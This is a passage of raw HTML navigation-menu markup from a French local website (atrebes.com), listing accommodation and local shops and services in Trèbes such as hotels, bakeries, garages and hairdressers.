ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto 